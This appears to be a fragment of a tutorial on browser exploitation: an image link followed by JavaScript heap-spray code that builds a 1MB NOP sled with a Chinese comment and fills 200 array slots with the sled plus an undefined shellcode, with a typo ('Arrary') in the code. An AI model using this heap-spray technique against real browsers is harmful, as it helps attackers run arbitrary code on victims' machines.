 var nop=unescape("%u9090%u9090");
while (nop.length<= 0x100000/2)
{
nop+=nop;
}//生成一个 1MB 大小充满 0x90 的数据块
nop = nop.substring(0, 0x100000/2 - 32/2 - 4/2 - shellcode.length - 2/2 );
var slide = new Arrary();
for (var i=0; i<200; i++)
{
slide[i] = nop + shellcode
}